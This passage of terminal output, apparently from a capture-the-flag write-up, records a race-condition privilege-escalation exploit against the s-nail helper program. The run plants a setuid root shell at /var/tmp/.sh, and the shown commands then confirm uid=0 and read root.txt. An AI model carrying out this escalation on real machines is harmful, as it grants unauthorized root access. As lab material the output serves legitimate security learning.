 It's sole purpose is outsourcing of high privileges into
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #34 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
It is capable of gaining more privileges than "s-nail"
and will be used to create lock files.
It's sole purpose is outsourcing of high privileges into
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #35 of 1000 ...
[+] got root! /var/tmp/.sh (uid=0 gid=0)
[.] Cleaning up...
[+] Success:
-rwsr-xr-x 1 root root 6336 May 19 00:46 /var/tmp/.sh
[.] Launching root shell: /var/tmp/.sh
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(
plugdev),114(lpadmin),115(sambashare),1000(help)
# cd /root
# ls
root.txt
# cat root.txt